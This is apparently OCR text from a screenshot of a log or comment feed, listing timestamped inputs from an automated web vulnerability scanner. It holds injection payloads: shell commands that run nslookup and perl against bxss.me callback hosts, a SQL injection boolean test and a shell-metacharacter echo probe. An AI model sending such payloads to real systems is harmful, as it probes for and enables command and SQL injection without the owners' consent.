
$(nslookup
hiticcysygxzj182be.​bxss.​me||perl
-e
"gethostbyname('hiticcysygxzj182be.​bxss.​me
')")
2026-06-08 17:03:48 - wUmrLVWz
(nslookup
hitoogovdgnft315ca.​bxss.​me||perl
-e
"gethostbyname('hitoogovdgnft315ca.​bxss.​me
')")
2026-06-08 17:03:47 - wUmrLVWz
-1' OR 3+779-779-1=​0+0+0+1 --
2026-06-08 17:03:47 - wUmrLVWz
|echo bxgvgy$() lmetuqnz^xyu||a #' |echo bxgvgy$()
lmetuqnz^xyu||a #|" |echo bxgvgy$() lmetuqnz^xyu||a
#
2026-06-08 17:03:45 - wUmrLVWz